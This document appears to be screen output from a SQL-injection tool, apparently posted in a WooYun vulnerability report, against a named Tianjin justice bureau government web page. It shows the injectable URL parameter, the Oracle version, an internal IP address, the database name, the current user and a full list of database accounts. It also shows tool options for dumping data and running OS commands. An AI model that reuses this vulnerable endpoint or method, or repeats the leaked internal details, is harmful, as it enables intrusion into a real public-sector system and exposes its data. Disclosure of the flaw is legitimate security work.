 网址 http://lg.tjsf.gov.cn/tianjinlawyermanager/justice/guide/show.jsp?infoID=IC02000007421
类型 String 数据库 Oracle 关键字
信息
开始 选择所有 清空选择 使用该数据库
Name Information
Version
PL/SQL Release 11.1.0.6.0 - Production
CORE11.1.0.6.0Production
TNS for 32-bit Windows: Version 11.1.0.6.0 - Production
NLSRTL Version 11.1.0.6.0 - Production
Ip 192.168.168.3
Database TJSF
DB_NAME tjsf
User DEVPRO
SESSION_USER DEVPRO
All USERS
DEVPRO
DEVADMIN
SCOTT
OWBSYS
FLOWS_030000
APEX_PUBLIC_USER
FLOWS_FILES
MGMT_VIEW
SYSMAN
WK_TEST
WKPROXY
WKSYS
SPATIAL_CSW_ADMIN_USR
SPATIAL_WFS_ADMIN_USR
MDDATA
OLAPSYS
MDSYS
SI_INFORMTN_SCHEMA
ORDPLUGINS
ORDSYS
ANONYMOUS
XS$NULL
CTXSYS
EXFSYS
WMSYS
DBSNMP
XDB
ORACLE_OCM
TSMSYS
www.wooyun.org
信息 获取数据 Oracle远程数据转储 SQL Oracle Query Oracle OS Command